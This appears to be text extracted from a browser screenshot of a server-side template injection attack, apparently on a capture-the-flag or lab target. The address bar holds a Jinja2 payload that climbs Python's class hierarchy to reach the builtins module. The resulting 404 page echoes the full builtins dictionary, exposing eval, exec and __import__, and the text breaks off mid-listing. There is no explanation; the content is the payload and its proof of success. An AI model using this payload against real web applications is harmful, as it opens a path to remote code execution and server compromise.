 161.35.47.235:31391/{{''.__class__.__mro__[-1].__subclasses__()[185].__init__.__globals__['__builtins__']}}
火狐官方站点 新手上路 常用网址 京东商城
Error 404
The page '{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>,
'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals':
<built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>,
'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in
function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class
'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class
'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>,
'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>,
'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class
'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>,
'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class
'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError':